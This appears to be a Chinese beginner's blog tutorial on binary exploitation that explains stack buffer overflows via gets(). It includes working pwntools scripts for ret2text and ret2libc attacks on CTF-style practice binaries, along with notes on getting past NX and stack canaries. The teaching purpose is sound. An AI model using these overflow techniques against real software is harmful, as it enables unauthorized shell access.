学了那么久pwn了,基础知识终于积累的差不多了,来这个总结希望其他学pwn的人能少走一些弯路。

0x01学pwn需要哪些知识呢?

堆栈是少不了的。要知道函数调用的时候,栈中的数据是怎么放的,知道ebp在哪,知道返回地址在哪。

能看懂汇编,2条指令要清楚,ret和call。

具备这些基础知识你就能够开始学pwn了。

0x02需要注意什么

在溢出是要清楚2个问题1、哪里有漏洞也就是我们能把自己的代码或者字符放到函数里并影响执行。2、我们要让它执行什么。

漏洞一般是1、gets函数这种对输入没有限制导致溢出。2、格式化字符串漏洞。3、数据类型转换的时候产生了溢出。学艺不精,这里只讨论第一种,剩下的以后学好了再补上吧。

总的来说就是对输入的值限制的不够让用户的输入影响了执行流。

那么如何利用漏洞呢?

在linux中有一个system函数system("/bin/bash")这条语句就可以调出shell。让程序执行这个函数就能实现对shell的调用了^_^。

0x03简单的pwn

```

nt __cdecl main(int argc, const char **argv, const char **envp)

{

char s; // [esp+1Ch] [ebp-64h]

setvbuf(stdout, 0, 2, 0);

setvbuf(_bss_start, 0, 1, 0);

puts("There is something amazing here, do you know anything?");

gets(&s);

printf("Maybe I will tell you next time !");

return 0;

}

```

这里需要安装pwntools[这里可以安装工具](https://blog.csdn.net/gyhgx/article/details/53439417)

```

from pwn import *

payload='A'*112+p32(0x0804863a)

p=process("./ret2text")

p.recvline()

p.sendline(payload)

p.interactive()

```

112临时变量|addr(s)-ebp|+4 0x0804863a这个地址处是

```

.text:0804863A mov dword ptr [esp], offset command ; "/bin/sh"

.text:08048641 call _system

```



看执行结果是不是很神奇

这个我们比较幸运能找到调用system("/bin/bash")的部分,但是如果我们的程序本身没有调用这个函数呢。下面将会讲解。

0x04是魔高还是道高

当然系统也是有很多保护机制的

checksec工具可以帮助我们查看程序开启的保护。

下面是checksec的执行结果

root@kali:~/桌面# checksec ret2text

[!] Pwntools does not support 32-bit Python. Use a 64-bit release.

[*] '/root/\xe6\xa1\x8c\xe9\x9d\xa2/ret2text'

Arch: i386-32-little

RELRO: Partial RELRO

Stack: No canary found

NX: NX enabled

PIE: No PIE (0x8048000)

现在我接触的2个一个是NX和stack。NX保护是站内代码不可执行。stack是在栈里面放一个canary值这个值一旦被修改就会触发check_failed()函数,打印程序名然后退出。

NX保护:

你不能执行我就不执行,栈里面的内容只负责把程序执行流引入到一个需要的汇编代码的位置处,然后调用程序自己的一些代码来实现攻击。你可以调用含有call或者ret代码这样就能一直连接下去。这就是大佬说的ROP链。

cannary:

函数在执行的时候把一个值放入到栈内的某个位置,我们想要溢出返回地址就要改变这个值,返回的时候系统检查canary值是否改变,如果改变就调用check_failed()函数,打印程序名然后退出。基于这个原理我们可以1、找到canary的值然后填进去。2、可以覆盖掉check_\failed()的调用地址换成system()

0x05如果system和”/bin/bash”没有放在一起怎么办

这是ida反编译结果。

int __cdecl main(int argc, const char **argv, const char **envp)

{

char s; // [esp+1Ch] [ebp-64h]

setvbuf(stdout, 0, 2, 0);

setvbuf(_bss_start, 0, 1, 0);

puts("RET2LIBC >_<");

gets(&s);

return 0;

}和之前唯一不同的是system和字符串“/bin/bash”分开了

下面是脚本

from pwn import *

elf=ELF('ret2libc1')

payload='A'*112+p32(elf.plt['system'])+'aaaa'+p32(0x8049720)

p=process("./ret2libc1")

p.recvline()

p.sendline(payload)

p.interactive()关注一下payload plt是elf加载动态库用的 ,里面是个地址,存放着一个jmp xxx xxx就是system的地址。’aaaa’是system的返回地址,不需要返回了所以这个值没用,p32(0x8049720)是‘/bin/bash’的地址。需要注意的是上一个例子是只需要传进去参数就行,这里进入system的是ret不仅需要我们布置‘/bin/bash’还需要布置返回地址。

未完待续

7320

7320

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?